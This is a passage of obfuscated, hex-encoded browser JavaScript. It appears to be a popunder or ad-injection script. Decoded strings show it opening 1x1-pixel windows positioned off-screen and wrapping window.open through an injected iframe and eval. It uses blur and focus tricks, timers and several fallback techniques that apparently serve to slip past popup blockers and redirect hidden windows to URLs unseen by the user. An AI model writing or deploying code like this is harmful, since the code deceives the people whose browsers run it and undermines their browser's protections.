_0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var _0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else _0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return _0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var _0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var _0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var _0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var 